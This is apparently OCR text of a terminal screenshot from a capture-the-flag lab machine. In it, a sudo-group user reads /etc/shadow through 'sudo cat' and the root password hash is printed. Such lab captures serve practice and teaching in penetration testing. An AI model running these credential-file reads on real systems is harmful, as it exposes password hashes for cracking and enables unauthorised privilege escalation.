 john@bruteit: ~
File Actions Edit View Help
john@bruteit: ~ × root@kali: ~ ×
command 'cpuid' from deb cpuid
Try: sudo apt install <deb name>
john@bruteit:~$ id
uid=1001(john) gid=1001(john) groups=1001(john),27(sudo)
john@bruteit:~$ ls
user.txt
john@bruteit:~$ /etc/shadow
-bash: /etc/shadow: Permission denied
john@bruteit:~$ LFILE=/etc/shadow
john@bruteit:~$ ls
user.txt
john@bruteit:~$ sudo cat "$LFILE"
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI
88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::